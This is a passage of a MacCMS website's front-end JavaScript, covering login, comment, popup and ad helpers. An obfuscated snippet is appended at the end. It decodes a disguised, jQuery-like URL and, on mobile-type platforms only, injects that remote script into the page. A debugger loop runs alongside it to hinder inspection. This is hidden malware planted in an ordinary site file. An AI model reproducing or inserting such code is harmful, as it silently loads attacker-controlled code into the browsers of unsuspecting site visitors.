            //         return;
            //     }

            //     var $that = $(this);
            //     if($that.attr("data-id")){
            //         $.ajax({
            //             url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function($r){
            //                 alert($r.msg);
            //                 if($r.code == 1){
            //                     $that.addClass('disabled');
            //                 }else{
            //                     $that.attr('title', $r.msg);
            //                 }
            //             }
            //         });
            //     }
            // });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            // var ac='ajax_login';
            // if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
            //     ac= 'ajax_info';
            // }
            // MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
            //     $('body').on('click', '#login_form_submit', function(e){
            //         $.ajax({
            //             type: 'POST',
            //             url: maccms.path + '/index.php/user/login',
            //             data: $('.mac_login_form').serialize(),
            //             success:function($r){
            //                 if($r.code == 1){
            //                     location.reload();
            //                 }
            //             }
            //         });
            //     });
            // });
        },
        'Logout':function(){
            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/user/logout',
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             location.reload();
            //         }
            //     }
            // });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            // if($that.attr("data-id")){
            //     if (confirm('您确认购买此条数据播放权限吗？')) {
            //         $.ajax({
            //             url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
            //             cache: false,
            //             dataType: 'json',
            //             success: function ($r) {
            //                 $that.addClass('disabled');
            //                 alert($r.msg)
            //                 if ($r.code == 1) {
            //                     top.location.reload();
            //                 }
            //             },
            //             complete: function () {
            //                 $that.removeClass('disabled');
            //             }
            //         });
            //     }
            // }
        }
    },
    'Pop':{
    //     'Show':function($modalid,$url,$callback) {          
    //         $.ajax({
    //             type: 'post',
    //             url: $url,
    //             timeout: 3000,
    //             error: function(){
    //               $('body').append(alert("加载失败，请刷新"));
    //             },
    //             success:function($r){
    //                 $('body').append($r);
    //                 $($modalid).modal('show');
    //                 $('.MacPlayer').hide();
    //                 $($modalid).on('hide.bs.modal', function () {
    //                 	$('.MacPlayer').show();
				// 	})
    //                 $callback($r);
    //             }
    //         });
    //     }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        // location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                // if($(this).attr("data-id")){
                //     $.ajax({
                //         url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                //         cache: false,
                //         dataType: 'json',
                //         success: function($r){
                //             $that.addClass('disabled');
                //             alert($r.msg)
                //             if($r.code == 1){
                //             }
                //         }
                //     });
                // }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            // if($(".mac_comment").length>0){
            //     $.ajax({
            //         type: 'get',
            //         url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
            //         timeout: 5000,
            //         error: function(){
            //             $(".mac_comment").html('评论加载失败，请刷新...');
            //         },
            //         success:function($r){
            //             $(".mac_comment").html($r);
            //         }
            //     });
            // }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	alert("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	alert("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	alert("关联id错误！")
                return false;
            }

            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/comment/saveData',
            //     data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             MAC.Comment.Show(1);
            //         }
            //         else{
            //             if(MAC.Comment.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    // MAC.Adaptive();
    // //验证码初始化
    // MAC.Verify.Init();
    // //分页跳转初始化
    // MAC.PageGo.Init();
    // //用户部分初始化
    // MAC.User.Init();
    // //顶和踩初始化
    // MAC.Digg.Init();
    // //评分初始化
    // MAC.Score.Init();
    // //星星评分初始化
    // MAC.Star.Init();
    // //点击数量
    // // MAC.Hits.Init();
    // //历史记录初始化
    // // MAC.Ulog.Init();
    // //联想搜索初始化
    // MAC.Suggest.Init('.mac_wd',1,'');
    // //定时任务初始化
    // MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/